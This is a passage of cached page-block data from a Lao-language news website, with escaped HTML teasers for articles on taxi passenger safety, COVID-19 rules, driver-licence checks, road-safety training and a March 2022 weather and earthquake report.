\u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e99\u0eae\u0ec8\u0ea7\u0ea1\u0e97\u0eb2\u0e87\u0e97\u0eb5\u0ec8\u0e9b\u0ead\u0e94\u0ec4\u0e9e<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/user\/\">User<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-18T16:41:30+07:00\" >March 18, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\r\n\r\n \t\u0ec0\u0e9b\u0eb1\u0e99\u0eab\u0e8d\u0eb1\u0e87\u0e9a\u0eb1\u0e99\u0eab\u0eb2\u0e99\u0eb5\u0ec9\u0e88\u0eb6\u0ec8\u0e87\u0e81\u0eb2\u0e8d\u0ec0\u0e9b\u0eb1\u0e99\u0e9b\u0eb0\u0ec0\u0e94\u0eb1\u0e99\u0ec3\u0e99\u0ec1\u0e95\u0ec8\u0ea5\u0eb0\u0ea1\u0eb7\u0ec9 \u0ec1\u0ea5\u0eb0 \u0e9e\u0eb2\u0e81\u0eaa\u0ec8\u0ea7\u0e99\u0ec3\u0e94\u0e97\u0eb5\u0ec8\u0ec3\u0eab\u0ec9\u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0ebb\u0e99\u0ec3\u0e88, \u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0ecd\u0eb2\u0e84\u0eb1\u0e99\u0e95\u0ecd\u0ec8\u0e9c\u0eb9\u0ec9\u0ec2\u0e94\u0e8d\u0eaa\u0eb2\u0e99\u0ec1\u0e97\u0ec9.\r\n\r\n\u0e97\u0eb8\u0e81\u0ea1\u0eb7\u0ec9\u0e99\u0eb5\u0ec9, \u0e95\u0ec9\u0ead\u0e87\u0e8d\u0ead\u0ea1\u0eae\u0eb1\u0e9a\u0ea7\u0ec8\u0eb2\u0ea5\u0ebb\u0e94\u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5 \u0ec4\u0e94\u0ec9\u0e81\u0eb2\u0e8d\u0ec0\u0e9b\u0eb1\u0e99\u0eaa\u0ec8\u0ea7\u0e99\u0edc\u0eb6\u0ec8\u0e87\u0ec3\u0e99\u0e81\u0eb2\u0e99\u0ec0\u0e94\u0eb5\u0e99\u0e97\u0eb2\u0e87\u0e97\u0eb5\u0ec8\u0eaa\u0eb3\u0e84\u0eb1\u0e99\u0ec3\u0e99\u0e8a\u0eb5\u0ea7\u0eb4\u0e94\u0e9b\u0eb0\u0e88\u0eb3\u0ea7\u0eb1\u0e99\u0e82\u0ead\u0e87\u0e9e\u0ea7\u0e81\u0ec0\u0eae\u0ebb\u0eb2.\u0e9a\u0ecd\u0ec8\u0ea7\u0ec8\u0eb2\u0e88\u0eb0\u0ec0\u0e9b\u0eb1\u0e99\u0e81\u0eb2\u0e99\u0ec0\u0ead\u0eb5\u0ec9\u0e99\u0ea5\u0ebb\u0e94\u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u200b\u0ec4\u0e9b\u200b\u0ec0\u0eae\u0eb1\u0e94\u200b\u0ea7\u0ebd\u0e81\u200b\u200b, \u0ec4\u0e9b\u200b\u0eae\u0eb1\u0e9a\u0ea5\u0eb9\u0e81\u0eab\u0ebc\u0eb2\u0e99\u200b, \u0ec4\u0e9b\u0e97\u0ec8\u0ebd\u0ea7\u200b\u0ec3\u0e99\u200b\u0e95\u0ead\u0e99\u200b\u0e81\u0eb2\u0e87\u200b\u0e84\u0eb7\u0e99\u200b. \u0ec1\u0e95\u0ec8\u0e84\u0ebd\u0e87\u0e84\u0eb9\u0ec8\u0e81\u0eb1\u0e9a\u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0eb0\u0e94\u0ea7\u0e81\u0eaa\u0eb0\u0e9a\u0eb2\u0e8d\u0ec0\u0eab\u0ebc\u0ebb\u0ec8\u0eb2\u0e99\u0eb5\u0ec9, \u0e8d\u0eb1\u0e87\u0ea1\u0eb5\u0e9a\u0eb1\u0e99\u0eab\u0eb2\u0ec0\u0ea5\u0eb7\u0ec8\u0ead\u0e87\u0e84\u0ea7\u0eb2\u0ea1\u0e9b\u0ead\u0e94\u0ec4\u0e9e\u0ec0\u0e8a\u0eb4\u0ec8\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e9b\u0eb1\u0e94\u0ec3\u0e88\u0eab\u0ebc\u0eb1\u0e81\u0ec3\u0e99\u0e81\u0eb2\u0e99\u0ec3\u0e8a\u0ec9\u0e9a\u0ecd\u0ea5\u0eb4\u0e81\u0eb2\u0e99\u0ec0\u0ead\u0eb5\u0ec9\u0e99\u0ea5\u0ebb\u0e94\u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5, \u0ec0\u0e8a\u0eb4\u0ec8\u0e87\u0e9a\u0ecd\u0ec8\u0e94\u0ebb\u0e99\u0ea1\u0eb2\u0e99\u0eb5\u0ec9\u0ec4\u0e94\u0ec9\u0e81\u0eb2\u0e8d\u0ec0\u0e9b\u0eb1\u0e99\u0e9b\u0eb0\u0ec0\u0e94\u0eb1\u0e99\u0e97\u0eb5\u0ec8\u0e96\u0eb7\u0e81\u0ec0\u0ea7\u0ebb\u0ec9\u0eb2\u0ec0\u0e96\u0eb4\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0ea7\u0ebb\u0e87\u0e81\u0ec9\u0ea7\u0eb2\u0e87.\r\n\r\n\u0ec1\u0e95\u0ec8\u0eab\u0e99\u0ec9\u0eb2\u0ec0\u0eaa\u0e8d\u0e94\u0eb2\u0e8d, \u0ec0\u0eab\u0e94\u0e81\u0eb2\u0e99\u0e97\u0eb5\u0ec8\u0e81\u0ec8\u0ebd\u0ea7\u0e82\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e9a\u0e84\u0ebb\u0e99\u0e82\u0eb1\u0e9a \u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5 \u0ec4\u0e94\u0ec9\u0ec0\u0ea5\u0eb5\u0ec8\u0ea1\u0e9b\u0eb2\u0e81\u0ebb\u0e94\u0e82\u0eb6\u0ec9\u0e99\u0ea2\u0eb9\u0ec8\u0ec3\u0e99\u0e82\u0ec8\u0eb2\u0ea7\u0ec0\u0ea5\u0eb7\u0ec9\u0ead\u0e8d\u0ec6. \u0ec3\u0e99\u0ec0\u0e94\u0eb7\u0ead\u0e99\u0e97\u0eb5\u0ec8\u0e9c\u0ec8\u0eb2\u0e99\u0ea1\u0eb2, \u0e81\u0eb2\u0e99\u0e9a\u0ecd\u0ea5\u0eb4\u0e81\u0eb2\u0e99\u0e97\u0eb5\u0ec8\u0ec0\u0ead\u0eb5\u0ec9\u0e99\u0ea5\u0ebb\u0e94 \u0ec4\u0e94\u0ec9\u0e9a\u0eb1\u0e99\u0e97\u0eb6\u0e81\u0e81\u0ecd\u0ea5\u0eb0\u0e99\u0eb5\u0e82\u0ead\u0e87\u0e81\u0eb2\u0e99\u0e84\u0eb8\u0e81\u0e84\u0eb2\u0ea1\u0e88\u0eb2\u0e81\u0e84\u0ebb\u0e99\u0e82\u0eb1\u0e9a\u0ea5\u0ebb\u0e94\u0ec4\u0e9b\u0eaa\u0eb9\u0ec8\u0e9c\u0eb9\u0ec9\u0ec2\u0e94\u0e8d\u0eaa\u0eb2\u0e99, \u0ead\u0eb8\u0e9a\u0eb1\u0e94\u0e95\u0eb4\u0ec0\u0eab\u0e94\u0ec0\u0e97\u0eb4\u0e87\u0e97\u0ec9\u0ead\u0e87\u0e96\u0eb0\u0edc\u0ebb\u0e99, \u0ec4\u0e9b\u0e88\u0ebb\u0e99\u0ec0\u0e96\u0eb4\u0e87\u0e81\u0eb2\u0e99\u0e8a\u0eb4\u0e87\u0e8a\u0eb1\u0e9a. \u0eab\u0e99\u0eb6\u0ec8\u0e87\u0ec3\u0e99\u0e81\u0eb2\u0e99\u0eaa\u0ebb\u0e99\u0e97\u0eb0\u0e99\u0eb2\u0eab\u0ebc\u0eb2\u0e8d\u0e97\u0eb5\u0ec8\u0eaa\u0eb8\u0e94\u0ec1\u0ea1\u0ec8\u0e99\u0e81\u0ecd\u0ea5\u0eb0\u0e99\u0eb5\u0e97\u0eb5\u0ec8\u0e9c\u0ec8\u0eb2\u0e99\u0ea1\u0eb2\u0e97\u0eb5\u0ec8\u0e84\u0ebb\u0e99\u0e82\u0eb1\u0e9a\u0ec4\u0e94\u0ec9\u0ea1\u0eb5\u0e84\u0eb8\u0e81\u0e84\u0eb2\u0ea1\u0ec3\u0e99\u0e82\u0eb0\u0e99\u0eb0\u0ec3\u0eab\u0ec9\u0e9a\u0ecd\u0ea5\u0eb4\u0e81\u0eb2\u0e99\u0e95\u0ecd\u0ec8\u0e9c\u0eb9\u0ec9\u0ec2\u0e94\u0e8d\u0eaa\u0eb2\u0e99.\r\n\r\n\u0e97\u0eb1\u0e87\u0eab\u0ea1\u0ebb\u0e94\u0e99\u0eb5\u0ec9\u0ec0\u0eae\u0eb1\u0e94\u0ec3\u0eab\u0ec9\u0e97\u0ec8\u0eb2\u0e99\u0eaa\u0ebb\u0e87\u0ec4\u0eaa\u0ea7\u0ec8\u0eb2: \u0e9e\u0eb2\u0e81\u0eaa\u0ec8\u0ea7\u0e99\u0ec3\u0e94\u0e97\u0eb5\u0ec8\u0eaa\u0ebb\u0e99\u0ec3\u0e88 \u0ec1\u0ea5\u0eb0 \u0ec3\u0eab\u0ec9\u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0ecd\u0eb2\u0e84\u0eb1\u0e99\u0e94\u0ec9\u0eb2\u0e99\u0e84\u0ea7\u0eb2\u0ea1\u0e84\u0ea7\u0eb2\u0ea1\u0e9b\u0ead\u0e94\u0ec4\u0e9e\u0e82\u0ead\u0e87\u0e9e\u0ea7\u0e81\u0ec0\u0eae\u0ebb\u0eb2\u0ec1\u0e97\u0ec9\u0ec6?...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/45213\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e9b\u0e81\u0eaa \u0e99\u0ea7 \u0e81\u0eb3\u0e99\u0ebb\u0e94\u0ec1\u0e9c\u0e99\u0ea7\u0ebd\u0e81\u0e81\u0eb0\u0e81\u0ebd\u0ea1\u0e81\u0ecd\u0eb2\u0ea5\u0eb1\u0e87\u0ea5\u0ebb\u0e87\u0ea5\u0eb0\u0e9a\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0eaa\u0eb1\u0e99\u0e88\u0ead\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/08\/\u0e9e\u0eb3\u0eb0\u0ec0\u0eb3\u0e9e\u0ec9\u0eb3\u0e9e\u0e94\u0eb6-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/45213\/\"  rel=\"bookmark\" title=\"\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e9b\u0e81\u0eaa \u0e99\u0ea7 \u0e81\u0eb3\u0e99\u0ebb\u0e94\u0ec1\u0e9c\u0e99\u0ea7\u0ebd\u0e81\u0e81\u0eb0\u0e81\u0ebd\u0ea1\u0e81\u0ecd\u0eb2\u0ea5\u0eb1\u0e87\u0ea5\u0ebb\u0e87\u0ea5\u0eb0\u0e9a\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0eaa\u0eb1\u0e99\u0e88\u0ead\u0e99\">\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e9b\u0e81\u0eaa \u0e99\u0ea7 \u0e81\u0eb3\u0e99\u0ebb\u0e94\u0ec1\u0e9c\u0e99\u0ea7\u0ebd\u0e81\u0e81\u0eb0\u0e81\u0ebd\u0ea1\u0e81\u0ecd\u0eb2\u0ea5\u0eb1\u0e87\u0ea5\u0ebb\u0e87\u0ea5\u0eb0\u0e9a\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0eaa\u0eb1\u0e99\u0e88\u0ead\u0e99<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-08-11T16:37:47+07:00\" >August 11, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/42578\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9e\u0ebd\u0e87 7 \u0ea7\u0eb1\u0e99 \u0e9e\u0ebb\u0e9a\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0eb9\u0ec9\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e81\u0ebb\u0e94\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e97\u0eb1\u0e87\u0edd\u0ebb\u0e94 2.166 \u0e84\u0ebb\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/04\/\u0ead\u0e94\u0e81\u0eb1\u0e94\u0ead\u0e81\u0e94-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/42578\/\"  rel=\"bookmark\" title=\"\u0e9e\u0ebd\u0e87 7 \u0ea7\u0eb1\u0e99 \u0e9e\u0ebb\u0e9a\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0eb9\u0ec9\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e81\u0ebb\u0e94\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e97\u0eb1\u0e87\u0edd\u0ebb\u0e94 2.166 \u0e84\u0ebb\u0e99\">\u0e9e\u0ebd\u0e87 7 \u0ea7\u0eb1\u0e99 \u0e9e\u0ebb\u0e9a\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0eb9\u0ec9\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0eb0\u0ec0\u0ea1\u0eb5\u0e94\u0e81\u0ebb\u0e94\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99 \u0e97\u0eb1\u0e87\u0edd\u0ebb\u0e94 2.166 \u0e84\u0ebb\u0e99<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-04-19T14:50:24+07:00\" >April 19, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/40184\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e99\u0eb0\u0e84\u0ead\u0e99 \u0ec4\u0e81\u0eaa\u0ead\u0e99 \u0e9e\u0ebb\u0ea1\u0ea7\u0eb4\u0eab\u0eb2\u0e99 \u0e88\u0eb1\u0e94\u0e9d\u0eb6\u0e81\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0e99\u0eb1\u0e81\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0ebb\u0e94\u0e9a\u0eb1\u0e99\u0e97\u0eb8\u0e81\u0ec1\u0e81\u0ec8\u0ec1\u0eae\u0ec8-\u0ec1\u0e81\u0ec8\u0e8a\u0eb2\u0e8d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/02\/nrwnrw-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/40184\/\"  rel=\"bookmark\" title=\"\u0e99\u0eb0\u0e84\u0ead\u0e99 \u0ec4\u0e81\u0eaa\u0ead\u0e99 \u0e9e\u0ebb\u0ea1\u0ea7\u0eb4\u0eab\u0eb2\u0e99 \u0e88\u0eb1\u0e94\u0e9d\u0eb6\u0e81\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0e99\u0eb1\u0e81\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0ebb\u0e94\u0e9a\u0eb1\u0e99\u0e97\u0eb8\u0e81\u0ec1\u0e81\u0ec8\u0ec1\u0eae\u0ec8-\u0ec1\u0e81\u0ec8\u0e8a\u0eb2\u0e8d\">\u0e99\u0eb0\u0e84\u0ead\u0e99 \u0ec4\u0e81\u0eaa\u0ead\u0e99 \u0e9e\u0ebb\u0ea1\u0ea7\u0eb4\u0eab\u0eb2\u0e99 \u0e88\u0eb1\u0e94\u0e9d\u0eb6\u0e81\u0ead\u0ebb\u0e9a\u0eae\u0ebb\u0ea1\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0e99\u0eb1\u0e81\u0e82\u0eb1\u0e9a\u0e82\u0eb5\u0ec8\u0ea5\u0ebb\u0e94\u0e9a\u0eb1\u0e99\u0e97\u0eb8\u0e81\u0ec1\u0e81\u0ec8\u0ec1\u0eae\u0ec8-\u0ec1\u0e81\u0ec8\u0e8a\u0eb2\u0e8d<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-02-03T13:51:43+07:00\" >February 3, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/39213\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e81\u0eb2\u0e99\u0e95\u0eb4\u0e94\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0e82\u0ead\u0e87\u0e9e\u0ea7\u0e81\u0ec0\u0eae\u0ebb\u0eb2\u0ec1\u0ea1\u0ec8\u0e99\u0e8d\u0eb1\u0e87\u0e9a\u0ecd\u0ec8\u0e97\u0eb1\u0e99\u0eab\u0ebc\u0eb8\u0e94\u0ea5\u0ebb\u0e87\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2021\/12\/bgrwfv-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/39213\/\"  rel=\"bookmark\" title=\"\u0e81\u0eb2\u0e99\u0e95\u0eb4\u0e94\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0e82\u0ead\u0e87\u0e9e\u0ea7\u0e81\u0ec0\u0eae\u0ebb\u0eb2\u0ec1\u0ea1\u0ec8\u0e99\u0e8d\u0eb1\u0e87\u0e9a\u0ecd\u0ec8\u0e97\u0eb1\u0e99\u0eab\u0ebc\u0eb8\u0e94\u0ea5\u0ebb\u0e87\">\u0e81\u0eb2\u0e99\u0e95\u0eb4\u0e94\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0e82\u0ead\u0e87\u0e9e\u0ea7\u0e81\u0ec0\u0eae\u0ebb\u0eb2\u0ec1\u0ea1\u0ec8\u0e99\u0e8d\u0eb1\u0e87\u0e9a\u0ecd\u0ec8\u0e97\u0eb1\u0e99\u0eab\u0ebc\u0eb8\u0e94\u0ea5\u0ebb\u0e87<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-12-09T13:27:17+07:00\" >December 9, 2021<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/41824\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9e\u0eb0\u0e8d\u0eb2\u0e81\u0ead\u0e99\u0ead\u0eb2\u0e81\u0eb2\u0e94\u0e9b\u0eb0\u0e88\u0ecd\u0eb2\u0ec1\u0ea5\u0e87 \u0ea7\u0eb1\u0e99\u0e97\u0eb5 29 \u0ea1\u0eb5\u0e99\u0eb2 2022\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/03\/\u0eb6\u0ec0\u0e9e\u0e94\u0e81\u0ec4\u0e94\u0eb1\u0e94\u0eb3\u0ead-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%aa%e0%ba%b0%e0%ba%9e%e0%ba%b2%e0%ba%9a%e0%ba%ad%e0%ba%b2%e0%ba%81%e0%ba%b2%e0%ba%94\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0ead\u0eb2\u0e81\u0eb2\u0e94<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/41824\/\"  rel=\"bookmark\" title=\"\u0e9e\u0eb0\u0e8d\u0eb2\u0e81\u0ead\u0e99\u0ead\u0eb2\u0e81\u0eb2\u0e94\u0e9b\u0eb0\u0e88\u0ecd\u0eb2\u0ec1\u0ea5\u0e87 \u0ea7\u0eb1\u0e99\u0e97\u0eb5 29 \u0ea1\u0eb5\u0e99\u0eb2 2022\">\u0e9e\u0eb0\u0e8d\u0eb2\u0e81\u0ead\u0e99\u0ead\u0eb2\u0e81\u0eb2\u0e94\u0e9b\u0eb0\u0e88\u0ecd\u0eb2\u0ec1\u0ea5\u0e87 \u0ea7\u0eb1\u0e99\u0e97\u0eb5 29 \u0ea1\u0eb5\u0e99\u0eb2 2022<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/tholakhong\/\">\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-03-29T16:33:52+07:00\" >March 29, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\n\u0e9e\u0eb0\u0e8d\u0eb2\u0e81\u0ead\u0e99\u0ead\u0eb2\u0e81\u0eb2\u0e94\u0e9b\u0eb0\u0e88\u0ecd\u0eb2\u0ea7\u0eb1\u0e99\u0e97\u0eb5 \u0ea7\u0eb1\u0e99\u0e97\u0eb5 29 \u0ea1\u0eb5\u0e99\u0eb2 2022 \n\n\n\n\u0e84\u0ea7\u0eb2\u0ea1\u0e81\u0ebb\u0e94\u0e94\u0eb1\u0e99\u0eaa\u0eb9\u0e87\u0e82\u0ead\u0e87\u0ead\u0eb2\u0e81\u0eb2\u0e94\u0ec0\u0ea2\u0eb1\u0e99\u0e97\u0eb5\u0ec8\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0e88\u0eb5\u0e99\u0ec4\u0e94\u0ec9\u0ec1\u0e9c\u0ec8\u0ea5\u0ebb\u0e87\u0ea1\u0eb2\u0e9b\u0ebb\u0e81\u0e84\u0eb8\u0ea1\u0ea2\u0eb9\u0ec8\u0e97\u0ebb\u0ec8\u0ea7\u0e97\u0eb8\u0e81\u0e9e\u0eb2\u0e81\u0e82\u0ead\u0e87\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ea5\u0eb2\u0ea7\u0e94\u0ec9\u0ea7\u0e8d\u0e81\u0ecd\u0eb2\u0ea5\u0eb1\u0e87\u0ead\u0ec8\u0ead\u0e99, \u0eaa\u0ebb\u0ea1\u0e97\u0ebb\u0e9a \u0e81\u0eb1\u0e9a\u0e81\u0eb0\u0ec1\u0eaa\u0ea5\u0ebb\u0ea1\u0e95\u0eb2\u0ec0\u0ea7\u0eb1\u0e99\u0ead\u0ead\u0e81\u0e97\u0eb5\u0ec8\u0ea1\u0eb5\u0e81\u0ecd\u0eb2\u0ea5\u0eb1\u0e87\u0ec1\u0eae\u0e87\u0e9b\u0eb2\u0e99\u0e81\u0eb2\u0e87\u0e9e\u0eb1\u0e94\u0e9b\u0ebb\u0e81\u0e84\u0eb8\u0ea1. \u0e8a\u0eb6\u0ec8\u0e87\u0e88\u0eb0\u0ec0\u0eae\u0eb1\u0e94\u0ec3\u0eab\u0ec9\u0ea1\u0eb5\u0e9d\u0ebb\u0e99\u0e95\u0ebb\u0e81\u0e9f\u0ec9\u0eb2\u0eae\u0ec9\u0ead\u0e87 \u0e9f\u0ec9\u0eb2\u0ec0\u0eab\u0ebc\u0eb7\u0ec9\u0ead\u0ea1\u0ec3\u0e99\u0ea5\u0eb0\u0e94\u0eb1\u0e9a\u0e84\u0ec8\u0ead\u0e8d \u0eab\u0eb2 \u0e9b\u0eb2\u0e99\u0e81\u0eb2\u0e87 \u0e9e\u0ec9\u0ead\u0ea1\u0ea1\u0eb5\u0ea5\u0ebb\u0ea1\u0e9e\u0eb1\u0e94\u0ec1\u0eae\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e9a\u0eb2\u0e87\u0ec2\u0ead\u0e81\u0eb2\u0e94\u0ea2\u0eb9\u0ec8\u0e9a\u0eb2\u0e87\u0e97\u0ec9\u0ead\u0e87\u0e96\u0eb4\u0ec8\u0e99\u0ec3\u0e99\u0ec1\u0e95\u0ec8\u0ea5\u0eb0\u0e9e\u0eb2\u0e81. \n\n\n\n\n\n\n\n\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0e81\u0eb2\u0e99\u0ec0\u0e81\u0eb5\u0e94\u0ec1\u0e9c\u0ec8\u0e99\u0e94\u0eb4\u0e99\u0ec4\u0eab\u0ea7\u0e9b\u0eb0\u0e88\u0ecd\u0eb2\u0ea7\u0eb1\u0e99 \u0e97\u0eb5 29 \u0ea1\u0eb5\u0e99\u0eb2 2022, \u0ec0\u0ea7\u0ea5\u0eb2 12\u0ec2\u0ea1\u0e87 36 \u0e99\u0eb2\u0e97\u0eb5 